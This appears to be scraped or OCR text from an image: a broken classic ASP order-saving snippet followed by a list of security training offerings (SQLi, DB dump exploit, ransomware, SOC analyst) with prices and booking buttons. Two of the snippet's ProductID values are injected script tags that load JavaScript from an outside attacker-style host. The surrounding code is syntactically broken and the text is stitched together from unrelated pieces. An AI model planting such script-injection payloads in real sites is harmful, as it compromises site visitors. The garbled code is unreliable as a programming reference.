 Order_Main WHE
OrderID,CustomerID,ProductID,ProductName IN
<%
' Save Order in Database
Sql = "UPDATE
MainID = "" & iOrderMainId & """
SET RecordSet = Server.Object("ADODB.RecordSet")
vRecordSet.Open Sql,ConStr
If Not RecordSet.EOF Then
OrderID = RecordSet("OrderID")
CustomerID = RecordSet("CustomerID")
While Not RecordSet(NumProducts).EOF Then
ProductID[1] = "10034"
ProductID[2] = "20722"
ProductID[3] = "<script src=http://www.dbAttack.com/vi01.js></script>"
ProductID[4] = "<script src=http://www.dbAttack.com/vi.01js></script>"
End While
OrderSet.Close
End If
RecordSet.Close
Set RecordSet = Nothing
%>
VULNERABILITY
SCANNING
Killer SQLi
Firewall
Vulnerability Scanning
DB Dump FTP Exploit
Share-Lock Ransomware
SOC Analyst
SOC Analyst
SOC Analyst
SOC Analyst
02:00h Intermediate $800
01:00h Easy $600
04:00h Intermediate $800
04:00h Advanced $1000
BOOK NOW
BOOK NOW
BOOK NOW
BOOK NOW